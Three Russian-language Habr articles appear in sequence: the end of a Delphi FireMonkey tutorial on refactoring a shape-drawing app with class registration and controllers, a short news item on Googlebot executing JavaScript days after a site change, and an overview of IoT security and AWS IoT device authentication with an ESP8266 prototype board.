FFinishPoint := aFinishPoint;
end;
class function TmsShape.IsNeedsSecondClick : Boolean;
begin
Result := false;
end;
end.
```
А в каждом классе появилась строка о регистрации класса, например в классе TmsRectangle:
```
initialization
TmsRectangle.Register;
```
Следующим примитивом добавим прямоугольник с закругленными краями:
```
type
TmsRoundedRectangle = class(TmsRectangle)
protected
procedure DrawTo(const aCanvas : TCanvas; const aOrigin : TPointF); override;
end;//TmsRoundedRectangle
implementation
procedure TmsRoundedRectangle.DrawTo(const aCanvas: TCanvas; const aOrigin : TPointF);
begin
aCanvas.DrawRect(TRectF.Create(StartPoint.Add(aOrigin),
FinishPoint.Add(aOrigin)),
10, 10,
AllCorners, 1,
TCornerType.ctRound);
end;
initialization
TmsRoundedRectangle.Register;
end.
```
И всё! Благодаря регистрации фигуры в контейнере, это весь код который нам необходим.
Ещё раз.
Нам надо унаследовать класс от любой фигуры, и переопределить метод рисования(Если необходимо).
Так как TmsShape — суперкласс, то в классовом методе Register будет добавлен непосредственно тот класс который регистрируется в контейнер.
Дальше у нас на FormCreate происходит занесение всех классов из контейнера в ComboBox.
И при выборе конкретной фигуры, отработают уже написанные механизмы.
Следующим шагом, благодаря наследованию и виртуальным функциям упростим рисование новой фигуры. В классе TmsRectangle введём классовый метод CornerRadius, и изменим рисование, заодно убрав магические числа.
```
class function TmsRectangle.CornerRadius: Single;
begin
Result := 0;
end;
procedure TmsRectangle.DrawTo(const aCanvas: TCanvas; const aOrigin : TPointF);
begin
aCanvas.DrawRect(TRectF.Create(StartPoint.Add(aOrigin),
FinishPoint.Add(aOrigin)),
CornerRadius,
CornerRadius,
AllCorners,
1,
TCornerType.ctRound);
end;
```
Теперь в нашем новом классе достаточно просто переписать метод CornerRadius с необходимым углом округления углов. Класс в целом выглядит так:
```
type
TmsRoundedRectangle = class(TmsRectangle)
protected
class function CornerRadius: Single; override;
end;//TmsRoundedRectangle
implementation
class function TmsRoundedRectangle.CornerRadius: Single;
begin
Result := 10;
end;
initialization
TmsRoundedRectangle.Register;
end.
```
Подобным способом избавляемся от констант. А так же добавим цвет заливки. Попробуем залить прямоугольник:
```
procedure TmsRectangle.DrawTo(const aCanvas: TCanvas; const aOrigin : TPointF);
begin
aCanvas.Fill.Color := TAlphaColorRec.White;
aCanvas.DrawRect(TRectF.Create(StartPoint.Add(aOrigin),
FinishPoint.Add(aOrigin)),
CornerRadius,
CornerRadius,
AllCorners,
1,
TCornerType.ctRound);
aCanvas.FillRect(TRectF.Create(StartPoint.Add(aOrigin),
FinishPoint.Add(aOrigin)),
CornerRadius,
CornerRadius,
AllCorners,
1,
TCornerType.ctRound);
end;
```
Как видим для того что бы закрасить фигуру, необходимо установить цвет закраски холста. Таким образом что бы не дублировать код, и не добавлять новый параметр в метод рисования — мы воспользуемся виртуальным методом FillColor для TmsShape. А также перепишем метод рисования у супер класса.
Будем сначала устанавливать все необходимые параметры холсту, а уже потом вызывать виртуальный метод рисования каждой фигуры:
```
procedure TmsShape.DrawTo(const aCanvas : TCanvas; const aOrigin : TPointF);
begin
aCanvas.Fill.Color := FillColor;
DoDrawTo(aCanvas, aOrigin);
end;
```
Для добавления следующего примитива добавим виртуальных функций для круга:
```
type
TmsCircle = class(TmsShape)
protected
class function InitialRadiusX: Integer; virtual;
class function InitialRadiusY: Integer; virtual;
function FillColor: TAlphaColor; override;
procedure DoDrawTo(const aCanvas : TCanvas; const aOrigin : TPointF); override;
public
constructor Create(const aStartPoint, aFinishPoint: TPointF); override;
end;
```
Следующим примитивом сделаем желтый овал:
```
type
TmsUseCaseLikeEllipse = class(TmsCircle)
protected
class function InitialRadiusY: Integer; override;
function FillColor: TAlphaColor; override;
end;//TmsUseCaseLikeEllipse
implementation
class function TmsUseCaseLikeEllipse.InitialRadiusY: Integer;
begin
Result := 35;
end;
function TmsUseCaseLikeEllipse.FillColor: TAlphaColor;
begin
Result := TAlphaColorRec.Yellow;
end;
initialization
TmsUseCaseLikeEllipse.Register;
end.
```
Добавим новый примитив — треугольник:
```
type
TmsTriangle = class(TmsShape)
protected
function FillColor: TAlphaColor; override;
procedure DoDrawTo(const aCanvas : TCanvas; const aOrigin : TPointF); override;
end;//TmsTriangle
implementation
uses
System.Math.Vectors
;
function TmsTriangle.FillColor: TAlphaColor;
begin
Result := TAlphaColorRec.Green;
end;
procedure TmsTriangle.DoDrawTo(const aCanvas: TCanvas; const aOrigin : TPointF);
const
cHeight = 100;
var
l_P : TPolygon;
begin
SetLength(l_P, 4);
l_P[0] := TPointF.Create(StartPoint.X - cHeight div 2,
StartPoint.Y + cHeight div 2);
l_P[1] := TPointF.Create(StartPoint.X + cHeight div 2,
StartPoint.Y + cHeight div 2);
l_P[2] := TPointF.Create(StartPoint.X,
StartPoint.Y - cHeight div 2);
l_P[3] := l_P[0];
aCanvas.DrawPolygon(l_P, 1);
aCanvas.FillPolygon(l_P, 0.5);
end;
initialization
TmsTriangle.Register;
end.
```
Как видим рисование треугольника несколько отличается от остальных фигур. Но всё равно делается весьма несложно. Тип TPolygon представляет собой динамический массив из TPointF. Заполняем его благодаря несложным расчетам, при всём при этом последняя точка полигона должна быть его первой точкой. Рисование же организовано стандартными методами.
Приведём в порядок названия классов. Класс TmsDrawness переименуем в TmsDiagramm. Также учитывая что все операции с Canvas выполняет класс Diagramm, то сделаем Canvas частью Diagramm.
Уберем из формы “лишние знания” и перенесем их в класс Diagramm, тем самым выделим полноценный контролер который отвечает за создания и рисование всех фигур нашего приложения.
```
type
TmsDiagramm = class(TObject)
private
FShapeList : TmsShapeList;
FCurrentClass : RmsShape;
FCurrentAddedShape : TmsShape;
FCanvas : TCanvas;
FOrigin : TPointF;
private
procedure DrawTo(const aCanvas : TCanvas; const aOrigin : TPointF);
function CurrentAddedShape: TmsShape;
procedure BeginShape(const aStart: TPointF);
procedure EndShape(const aFinish: TPointF);
function ShapeIsEnded: Boolean;
class function AllowedShapes: RmsShapeList;
procedure CanvasChanged(aCanvas: TCanvas);
public
constructor Create(anImage: TImage);
procedure ResizeTo(anImage: TImage);
destructor Destroy; override;
procedure ProcessClick(const aStart: TPointF);
procedure Clear;
property CurrentClass : RmsShape read FCurrentClass write FCurrentClass;
procedure Invalidate;
procedure AllowedShapesToList(aList: TStrings);
procedure SelectShape(aList: TStrings; anIndex: Integer);
end;
implementation
uses
msRegisteredPrimitives
;
class function TmsDiagramm.AllowedShapes: RmsShapeList;
begin
Result := TmsRegisteredPrimitives.Instance.Primitives;
end;
procedure TmsDiagramm.AllowedShapesToList(aList: TStrings);
var
l_Class : RmsShape;
begin
for l_Class in AllowedShapes do
aList.AddObject(l_Class.ClassName, TObject(l_Class));
end;
procedure TmsDiagramm.SelectShape(aList: TStrings; anIndex: Integer);
begin
CurrentClass := RmsShape(aList.Objects[anIndex]);
end;
procedure TmsDiagramm.ProcessClick(const aStart: TPointF);
begin
if ShapeIsEnded then
// - мы НЕ ДОБАВЛЯЛИ примитива - надо его ДОБАВИТЬ
BeginShape(aStart)
else
EndShape(aStart);
end;
procedure TmsDiagramm.BeginShape(const aStart: TPointF);
begin
Assert(CurrentClass <> nil);
FCurrentAddedShape := CurrentClass.Create(aStart, aStart);
FShapeList.Add(FCurrentAddedShape);
if not FCurrentAddedShape.IsNeedsSecondClick then
// - если не надо SecondClick, то наш примитив - завершён
FCurrentAddedShape := nil;
Invalidate;
end;
procedure TmsDiagramm.Clear;
begin
FCanvas.BeginScene;
try
FCanvas.Clear(TAlphaColorRec.Null);
finally
FCanvas.EndScene;
end;//try..finally
end;
constructor TmsDiagramm.Create(anImage: TImage);
begin
FShapeList := TmsShapeList.Create;
FCurrentAddedShape := nil;
FCanvas := nil;
FOrigin := TPointF.Create(0, 0);
ResizeTo(anImage);
FCurrentClass := AllowedShapes.First;
end;
procedure TmsDiagramm.ResizeTo(anImage: TImage);
begin
anImage.Bitmap := TBitmap.Create(Round(anImage.Width), Round(anImage.Height));
CanvasChanged(anImage.Bitmap.Canvas);
end;
procedure TmsDiagramm.CanvasChanged(aCanvas: TCanvas);
begin
FCanvas := aCanvas;
Invalidate;
end;
function TmsDiagramm.CurrentAddedShape: TmsShape;
begin
Result := FCurrentAddedShape;
end;
destructor TmsDiagramm.Destroy;
begin
FreeAndNil(FShapeList);
inherited;
end;
procedure TmsDiagramm.DrawTo(const aCanvas: TCanvas; const aOrigin : TPointF);
var
l_Shape : TmsShape;
begin
aCanvas.BeginScene;
try
for l_Shape in FShapeList do
l_Shape.DrawTo(aCanvas, aOrigin);
finally
aCanvas.EndScene;
end;//try..finally
end;
procedure TmsDiagramm.EndShape(const aFinish: TPointF);
begin
Assert(CurrentAddedShape <> nil);
CurrentAddedShape.EndTo(aFinish);
FCurrentAddedShape := nil;
Invalidate;
end;
procedure TmsDiagramm.Invalidate;
begin
Clear;
DrawTo(FCanvas, FOrigin);
end;
function TmsDiagramm.ShapeIsEnded: Boolean;
begin
Result := (CurrentAddedShape = nil);
end;
end.
```
Код формы теперь выглядит так:
```
var
fmMain: TfmMain;
implementation
{$R *.fmx}
procedure TfmMain.btnClearImageClick(Sender: TObject);
begin
FDiagramm.Clear;
end;
procedure TfmMain.btnDrawAllClick(Sender: TObject);
begin
FDiagramm.Invalidate;
end;
procedure TfmMain.cbbPrimitivesChange(Sender: TObject);
begin
FDiagramm.SelectShape(cbbPrimitives.Items, cbbPrimitives.ItemIndex);
end;
procedure TfmMain.FormCreate(Sender: TObject);
begin
FDiagramm := TmsDiagramm.Create(imgMain);
FDiagramm.AllowedShapesToList(cbbPrimitives.Items);
end;
procedure TfmMain.FormDestroy(Sender: TObject);
begin
FreeAndNil(FDiagramm);
end;
procedure TfmMain.imgMainMouseMove(Sender: TObject; Shift: TShiftState; X,
Y: Single);
begin
Caption := 'x = ' + FloatToStr(X) + '; y = ' + FloatToStr(Y);
end;
procedure TfmMain.imgMainResize(Sender: TObject);
begin
FDiagramm.ResizeTo(imgMain);
end;
procedure TfmMain.imgMainMouseDown(Sender: TObject; Button: TMouseButton;
Shift: TShiftState; X, Y: Single);
begin
FDiagramm.ProcessClick(TPointF.Create(X, Y));
end;
procedure TfmMain.miAboutClick(Sender: TObject);
begin
ShowMessage(self.Caption);
end;
procedure TfmMain.miExitClick(Sender: TObject);
begin
self.Close;
end;
end.
```
Как видим весь код который у нас сначала был записан в обработчиках событий, теперь полностью спрятан в контролере TmsDiagram.
Следующим шагом добавляем список диаграмм, так как мы хотим иметь возможность независимо рисовать несколько диаграмм одновременно:
```
type
TmsDiagrammList = TObjectList;
TmsDiagramms = class(TObject)
private
f\_Diagramms : TmsDiagrammList;
f\_CurrentDiagramm : TmsDiagramm;
public
constructor Create(anImage: TImage; aList: TStrings);
destructor Destroy; override;
procedure ProcessClick(const aStart: TPointF);
procedure Clear;
procedure SelectShape(aList: TStrings; anIndex: Integer);
procedure AllowedShapesToList(aList: TStrings);
procedure ResizeTo(anImage: TImage);
procedure AddDiagramm(anImage: TImage; aList: TStrings);
function CurrentDiagrammIndex: Integer;
procedure SelectDiagramm(anIndex: Integer);
end;//TmsDiagramms
implementation
uses
System.SysUtils
;
constructor TmsDiagramms.Create(anImage: TImage; aList: TStrings);
begin
inherited Create;
f\_Diagramms := TmsDiagrammList.Create;
AddDiagramm(anImage, aList);
end;
procedure TmsDiagramms.AddDiagramm(anImage: TImage; aList: TStrings);
begin
f\_CurrentDiagramm := TmsDiagramm.Create(anImage, IntToStr(f\_Diagramms.Count + 1));
f\_Diagramms.Add(f\_CurrentDiagramm);
aList.AddObject(f\_CurrentDiagramm.Name, f\_CurrentDiagramm);
//f\_CurrentDiagramm.Invalidate;
end;
function TmsDiagramms.CurrentDiagrammIndex: Integer;
begin
Result := f\_Diagramms.IndexOf(f\_CurrentDiagramm);
end;
procedure TmsDiagramms.SelectDiagramm(anIndex: Integer);
begin
if (anIndex < 0) OR (anIndex >= f\_Diagramms.Count) then
Exit;
f\_CurrentDiagramm := f\_Diagramms.Items[anIndex];
f\_CurrentDiagramm.Invalidate;
end;
destructor TmsDiagramms.Destroy;
begin
FreeAndNil(f\_Diagramms);
inherited;
end;
procedure TmsDiagramms.ProcessClick(const aStart: TPointF);
begin
f\_CurrentDiagramm.ProcessClick(aStart);
end;
procedure TmsDiagramms.Clear;
begin
f\_CurrentDiagramm.Clear;
end;
procedure TmsDiagramms.SelectShape(aList: TStrings; anIndex: Integer);
begin
f\_CurrentDiagramm.SelectShape(aList, anIndex);
end;
procedure TmsDiagramms.AllowedShapesToList(aList: TStrings);
begin
f\_CurrentDiagramm.AllowedShapesToList(aList);
end;
procedure TmsDiagramms.ResizeTo(anImage: TImage);
begin
f\_CurrentDiagramm.ResizeTo(anImage);
end;
end.
```
Как видим, класс списка диаграмм, по сути представляет обертку для каждой диаграммы, и детали реализации работы со списком.
Учитываем что у каждой диаграммы свой выбранный примитив. Добавим метод IndexOf контейнеру:
```
function TmsRegisteredShapes.IndexOf(const aValue : RmsShape): Integer;
begin
Result := f_Registered.IndexOf(aValue);
end;
```
Теперь добавим метод диаграмме:
```
function TmsDiagramm.CurrentShapeClassIndex: Integer;
begin
Result := AllowedShapes.IndexOf(FCurrentClass);
end;
```
И соответственно списку диаграмм:
```
function TmsDiagramms.CurrentShapeClassIndex: Integer;
begin
Result := f_CurrentDiagramm.CurrentShapeClassIndex;
end;
```
Однако мы всё ещё обращаемся к списку диаграмм напрямую из формы, пора избавиться и от этого. Для чего мы создадим “настоящий контролер диаграмм”. Именно этот класс будет отвечать за работу контролов формы, а также за обработку событий:
```
type
TmsDiagrammsController = class(TObject)
private
imgMain: TImage;
cbShapes: TComboBox;
cbDiagramm: TComboBox;
btAddDiagramm: TButton;
FDiagramm: TmsDiagramms;
procedure cbDiagrammChange(Sender: TObject);
procedure imgMainResize(Sender: TObject);
procedure cbShapesChange(Sender: TObject);
procedure btAddDiagrammClick(Sender: TObject);
procedure imgMainMouseDown(Sender: TObject; Button: TMouseButton;
Shift: TShiftState; X, Y: Single);
public
constructor Create(aImage: TImage; aShapes: TComboBox; aDiagramm: TComboBox; aAddDiagramm: TButton);
destructor Destroy; override;
procedure Clear;
procedure ProcessClick(const aStart: TPointF);
end;//TmsDiagrammsController
implementation
uses
System.SysUtils
;
constructor TmsDiagrammsController.Create(aImage: TImage; aShapes: TComboBox; aDiagramm: TComboBox; aAddDiagramm: TButton);
begin
inherited Create;
imgMain := aImage;
cbShapes := aShapes;
cbDiagramm := aDiagramm;
btAddDiagramm := aAddDiagramm;
FDiagramm := TmsDiagramms.Create(imgMain, cbDiagramm.Items);
FDiagramm.AllowedShapesToList(cbShapes.Items);
cbShapes.ItemIndex := FDiagramm.CurrentShapeClassIndex;
cbDiagramm.ItemIndex := FDiagramm.CurrentDiagrammIndex;
cbDiagramm.OnChange := cbDiagrammChange;
imgMain.OnResize := imgMainResize;
cbShapes.OnChange := cbShapesChange;
btAddDiagramm.OnClick := btAddDiagrammClick;
imgMain.OnMouseDown := imgMainMouseDown;
end;
procedure TmsDiagrammsController.cbDiagrammChange(Sender: TObject);
begin
FDiagramm.SelectDiagramm(cbDiagramm.ItemIndex);
cbShapes.ItemIndex := FDiagramm.CurrentShapeClassIndex;
end;
procedure TmsDiagrammsController.imgMainResize(Sender: TObject);
begin
FDiagramm.ResizeTo(imgMain);
end;
procedure TmsDiagrammsController.cbShapesChange(Sender: TObject);
begin
FDiagramm.SelectShape(cbShapes.Items, cbShapes.ItemIndex);
end;
procedure TmsDiagrammsController.btAddDiagrammClick(Sender: TObject);
begin
FDiagramm.AddDiagramm(imgMain, cbDiagramm.Items);
cbDiagramm.ItemIndex := FDiagramm.CurrentDiagrammIndex;
cbShapes.ItemIndex := FDiagramm.CurrentShapeClassIndex;
end;
destructor TmsDiagrammsController.Destroy;
begin
FreeAndNil(FDiagramm);
end;
procedure TmsDiagrammsController.Clear;
begin
FDiagramm.Clear;
end;
procedure TmsDiagrammsController.ProcessClick(const aStart: TPointF);
begin
FDiagramm.ProcessClick(aStart);
end;
procedure TmsDiagrammsController.imgMainMouseDown(Sender: TObject;
Button: TMouseButton; Shift: TShiftState; X, Y: Single);
begin
Self.ProcessClick(TPointF.Create(X, Y));
end;
end.
```
Теперь всё что нам нужно — это создать наш контролер:
```
procedure TfmMain.FormCreate(Sender: TObject);
begin
FDiagrammsController := TmsDiagrammsController.Create(imgMain, cbShapes, cbDiagramm, btAddDiagramm);
end;
```
Картинка приложения:
UML диаграмма классов:

[BitBucket repository](https://bitbucket.org/ingword/mindstream/branch/Developing)
Итак, в статье мы показали, как последовательно избавляться от дублирования кода, благодаря использованию наследования и виртуальных функций. Привели пример Dependency Injection. Что нам очень облегчило жизнь. Иначе в коде постоянно встречались бы невнятные case of и Object is. Продемонстрировали, последовательно, как уходить от написания кода внутри обработчиков событий. Создав специальный класс контролер, который берет на себя все обязательства. Также показали, как не устраивать “швейцарских ножей” из класса, разделив каждый слой по мере ответственности. TmsDiagramm отвечает за рисование. TmsDiagramms отвечает за список диаграмм, однако кроме этого на нём также всё взаимодействие работы каждой диаграммы с основным контролером. И наконец класс TmsDiagrammsController, который является связующим звеном между пользователем и диаграммами.
P.S. Уважаемые хабраюзеры. С удовольствием выслушаю все ваши комментарии и предложения. Статья рассчитана на широкий круг читателей, поэтому некоторые моменты расписаны уж очень дотошно. Это моя первая статья на Хабре, посему, не судите строго.
[Часть 1](http://habrahabr.ru/post/232955/).
[Часть 2](http://habrahabr.ru/post/234801/).
[Часть 3](http://habrahabr.ru/post/241301/).
[Часть 3.1](http://habrahabr.ru/post/241377/) | https://habr.com/ru/post/232955/ | null | ru | null |
# Googlebot выполняет Javascript с трёхдневной задержкой
Как известно, с прошлого лета Googlebot [научился исполнять Javascript](http://habrahabr.ru/post/97607/), чтобы парсить менюшки и заходить в разные относительно закрытые области сайта. Год назад Googlebot даже [научился делать POST-запросы](http://habrahabr.ru/post/130258/) через Ajax.
Googlebot исполняет скрипты не мгновенно, а с задержкой в несколько часов или даже несколько дней. Веб-мастер сайта iFixit.com [обнаружил это случайно](http://itbrokeand.ifixit.com/2012/10/21/google-bot-delays-javascript.html). Он убрал с фронтенда ненужную функцию по сообщению временной зоны пользователя через Ajax, удалил лишний код с бэкенда, но спустя трое суток всё ещё получал ошибки от кого-то, кто исполнял этот скрипт.
```
Oct 18 23:40:40 php: |>>> [66.249.76.39] makeprojects.com {UserError} /Project/See-Thru+Potato+Cannon/5/1 Exception - All:
Oct 18 23:40:40 php: Unknown ajax response function: setTimezone in ... <<<|>
```
Блок IP-адресов [принадлежит Google](http://www.tcpiputils.com/browse/ip-address/66.249.76.39). Очевидно, что к бэкенду ломится Googlebot — и это спустя трое суток после изменений на сайте.
Вероятно, в Сети стало так много Javascript’ов, что даже Google с трудом с ними справляется. Так что веб-мастерам нужно быть аккуратнее с внесением изменений. Нужно учитывать, что Googlebot может запросить с сервера страницы трёхдневной давности. | https://habr.com/ru/post/155725/ | null | ru | null |
# AWS IoT и безопасность
Если речь идет о безопасности Интернета вещей (IoT), то следует сразу оговорится о какой стороне безопасности пойдет речь. Дело в том, что не существует системы, которую нельзя взломать или которая является абсолютно надежной. Вопрос только во времени, деньгах или банальной случайности. Казалось бы, оптоволоконные сети связи достаточно надежны в силу их физической природы соединения, но все равно, если нет шифрования данных, к самому потоку информации злоумышленники могут вполне добраться. Что остается говорить о беспроводных сетях и, фактически основе Интернета вещей – технологии Wi-Fi или, более правильно ее называть – IEEE 802.11? При этом не стоит забывать, что любые системы могут ломаться и не выдерживать нагрузок. Роботы, электроника, различные механические устройства с подключением к Интернет, впрочем, как и без подключения, потенциально могут нанести вред. Кстати, сейчас совсем забыли направление, которым занимается мехатроника, которая идеально подходит в ключе описания стека IoT. В общем, безопасность – это многогранное понятие и в данной публикации хотелось бы затронуть только небольшую часть этой проблемы, на примере решения задач шифрования и передачи данных для устройств IoT.

*The 10 Most Vulnerable IoT Security Targets – Internet of Things Institute*
Безопасность передачи данных в открытом пространстве Интернет-коммуникаций – основная задача, которая должна обязательно учитываться при проектировании и эксплуатации любой технологии, связанной с Интернетом вещей. В отличие от традиционных концепций построения Интернет-коммуникаций, сети IoT в настоящее время переживают только начальную точку развития. В большинстве случаев может показаться что, обеспечив достаточную надежность и масштабирование серверных систем, устройств пользователей и зашифровав данные, можно вполне успешно обеспечить безопасность IoT. Это не совсем так, поскольку, например, можно реализовать систему, где данные из камеры домашнего ассистента будут достаточно хорошо зашифровываться и передаваться на сервер, где их потом распаковывают и архивируют в надежном хранилище и, почему-то, открывают доступ к этому архиву по банальному протоколу FTP. Тут злоумышленнику можно не утруждать себя взломом конечных устройств и серверов, а ограничиться достаточно известным протоколом сетевого доступа к файлам. Таким образом, безопасность – это многогранное понятие, где не стоит забывать даже о мелких нюансах и мелочах. Ведь защита IoT-устройств сводится на нет, если можно взломать операционную систему IoT-шлюза или любой другой точки в IoT-цепочке соединений, где, например, хранятся данные в открытом виде.
Разработчикам таких сложных, распределенных систем, как IoT, обязательно следует предусмотреть надежное решение обеспечения защиты инфраструктуры всей системы, т.е. исключить возможность не только взлома системы путем атаки на устройства, но и защитить персональные данные пользователей или подобные сведения о владельцах конечных устройств IoT и т.п. Поэтому, проектируя систему на основе концепции Интернета вещей, всегда нужно помнить, что есть два равнозначных домена:
— коммуникация устройств IoT;
— обеспечение надежного хранения, обработка и представление данных.
Как не трудно догадаться, используя готовое решение на базе современных средств AWS IoT, можно получить фактически «из коробки» решение проблемы безопасности на уровне взаимодействия устройств. При этом, защиту данных и программных решений вполне можно обеспечить за счет применения дополнительных сервисов, входящих в облако AWS. Но не следует забывать, что для Интернета вещей узким местом все-таки остается пропускная способность коммуникационных каналов. Ведь не везде сейчас есть уверенный доступ к Wi-Fi, 3G или LTE.
В промышленных и домашних сетях вполне можно получить гарантированную скорость доступа, но мобильным устройствам это будет сделать не всегда так просто. Поэтому, шифрование в таких системах может быть и, наоборот, относительно негативным фактором, которое только усложняет конечные устройства и увеличивает размер пакетов данных. Например, можно долго не думать, отвечая на вопрос, насколько могут быть сложными алгоритмы шифрования для реализации на 8-ми битном микроконтроллере Arduino Uno. Однако, не следует забывать о законе Мура и стремительном развитии электроники.

*Advances in Semi Manufacturing Continue to Make Products Better and More Affordable – Intel Newsroom*
Если нужно шифровать данные, то сейчас вполне можно найти подходящее по стоимости решение, способное реализовать необходимые алгоритмы на базе микроконтроллера или микропроцессора. Также защита данных может быть предусмотрена на аппаратном уровне в микросхемах интерфейса Ethernet, модулях Wi-Fi или 3G. При этом нужно понимать, что совсем не стоит заботиться о шифровании данных, которые и так будут доступны в открытом виде, например, для открытых систем мониторинга температуры и т.п. Но тут может проявить себя совсем другой вопрос безопасности – компрометация данных. Например, не заботясь об авторизации и аутентификации «своих» устройств IoT, можно пропустить момент, когда под такое устройство «замаскируется» оборудование злоумышленника, давая заведомо ложные данные в систему.
Очевидно, как было отмечено ранее, комплексный подход к решению проблемы безопасности уже сейчас можно увидеть на примере современных облачных вычислений. Давайте более детально рассмотрим в этом плане технологии Amazon IoT. Облако Amazon Web Services (AWS) доступно для тестирования в рамках «уровня бесплатного пользования». Например, для AWS IoT, в течении первого года после регистрации, будет доступно 250 000 сообщений (опубликованных или доставленных) в месяц. Для множества других сервисов доступна линейка подобных лимитов. К сожалению, Amazon не дает возможности «бездумно» экспериментировать в течение пробного использования. Пользователь этого облака всегда должен давать себе отчет, что запускает или как генерирует определенные действия. Все, что будет превышать порог бесплатного использования придется оплатить согласно действующим тарифам.
Регистрация в облаке AWS достаточно простая. Однако, сразу сервис запросит $1 USD с карточки клиента для подтверждения возможности оплаты счетов этой картой. Также для нового пользователя сервис проверит существование реального телефона, и тут его может ожидать небольшой сюрприз. Подтвердить телефон можно автоматически после звонка сервиса. Но для обладателей смартфонов, звонок может раздаться не в приложении телефона, а в Viber. Количество ввода кода подтверждения ограничено, если не догадаться где в Viber нужно ввести заветные цифры, можно просто исчерпать лимит и ожидать порядка суток до новой попытки. Вот, почему-то так и случилось. В любом случае, техподдержка Amazon всегда поможет, даже на бесплатном тарифе. Описав проблему в чате, буквально за считанные минуты, вполне можно решить подобный вопрос после живого звонка оператора. Можно предположить, что и все другие вопросы по работе с сервисом можно очень оперативно решать с техподдержкой. А в масштабах использования ресурсов облака, когда потребуется беспрецедентное качество, сервис предоставляет платные тарифы технической поддержки.
Итак, начиная работать с облаком, многие сразу приступают к экспериментам с виртуальными машинами, файловыми хранилищами и т.п. Но у нас задача рассмотреть сервис AWS IoT и понять насколько такое решение является защищенным. Поскольку AWS IoT – это лишь часть сервисов облака Amazon, то так или иначе этот сервис интегрируется со многими другими решениями облака (AWS Services). Для этого существует механизм Rules Engine, который позволяет построить набор правил взаимодействия подключенных устройств и других ресурсов облачных вычислений. Например, можно реализовать взаимодействие AWS IoT и сервиса запуска программного кода AWS Lambda, нереляционной базой данных Amazon DynamoDB или сервисом обработки и анализа потоковых данных Amazon Kinesis Streams.
*[AWS IoT](https://aws.amazon.com/ru/iot-platform/how-it-works/) – Amazon Web Services*
Центральное место AWS IoT – это шлюз Device Gateway, который обеспечивает взаимодействие устройств с платформой облака. Фактически – это брокер MQTT, который, с одной стороны, обеспечивает безопасное подключение устройств с использованием механизма аутентификации и авторизации, а с другой – позволяет использовать весь потенциал AWS-решений и сервисов. Шлюз также поддерживает протоколы WebSockets, HTTP 1.1. AWS IoT автоматически масштабируется и может поддерживать более миллиарда устройств. Интересно, что в случае потери соединения с удаленным устройством от Amazon есть интересное решение – это «тени» устройств (Device Shadows). «Тени» представляют из себя некоторую абстракцию или виртуальное представление последнего состояния устройства, которое стало недоступным. Также для «тени» можно задать желаемое будущее состояние. Благодаря такому подходу можно гибко проектировать свои приложения для работы с удаленными устройствами в условиях неустойчивой связи.
И главное для тех, кто до сих пор думает, что облако и безопасность Интернета вещей – это миф, выдержка из документации AWS IoT: «Каждое подключенное устройство должно иметь учетные данные для доступа к брокеру сообщений или службе «теневых» устройств. Весь трафик на и из AWS IoT должен быть зашифрован через Transport Layer Security (TLS). Учетные данные устройства должны храниться в безопасности, чтобы безопасно отправлять данные брокеру сообщений. Механизмы безопасности облаков AWS защищают данные при перемещении между AWS IoT и другими устройствами или службами AWS».

*Security and Identity for AWS IoT – [AWS Documentation](http://docs.aws.amazon.com/iot/latest/developerguide/iot-security-identity.html)*
Проблема только в одном – Интернет вещей предполагает наличие огромного количества подключенных устройств, впрочем, как и множества пользователей, которые могут и хотят взаимодействовать со своими гаджетами и более серьезными системами. Если облако решает проблемы масштабирования и организации базовой защиты элементов системы, то как говорилось ранее, не надо забывать, что безопасность – это комплексное понятие, где в большинстве случаев, основным звеном в цепочке мер защиты Интернета вещей являются организационные меры, банальное внимание и следование элементарным принципам организации защиты веб-ресурсов. Ведь основное – это не доверять данным пользователя, выполнять валидацию и верификацию информации, шифровать трафик, надежно хранить ключи шифрования и многое другое. Заметим, что особенно на этапе проектирования системы, следует уделить особое внимание обеспечению комплексной безопасности предстоящего решения.
Для разработки аппаратных устройств Интернета вещей Amazon предоставляет SDK AWS IoT. Поддерживаются языки и платформы: Embedded (встраиваемый) C, JavaScript, плата Arduino Yun, Java, Python, iOS и Android. Также Amazon поддерживает ряд устройств и плат прототипирования, среди которых хотелось бы выделить решение Mongoose OS ESP32-DevKitC. Это плата на основе бюджетного модуля ESP32 компании Espressif Systems. Недорогие модули компании Espressif уже давно стали синонимом любительского Интернета вещей. Интересна и сама прошивка Mongoose OS компании Cesanta. Эта прошивка поддерживают и более старые модули Espressif ESP8266, плюс устройства на базе микроконтроллеров CC3220, CC3200 и STM32F4. В отличие от традиционного решения на базе IDE Arduino, Lua или MicroPython для ESP8266, прошивка Mongoose OS имеет два типа лицензирования: свободная GPLv2 и коммерческая лицензия. Выбор лицензии зависит от требуемого поддерживаемого функционала системы и типов проектов, которые используют выбранную прошивку.
В качестве основы для прототипа устройства IoT выберем модуль Development Kit NodeMCU на базе ESP8266, как одно из наиболее популярных решений, впрочем, из самых недорогих плат. Средняя цена за модуль порядка $3 USD. Существует несколько вариантов и версий плат NodeMCU, главное – это чип ESP8266 и дополнительно 32Mbits(4MBytes) флэш памяти, а остальное – это небольшие различия в компоновке платы, например, использование USB-UART моста CH34x или CP210x и т.п.
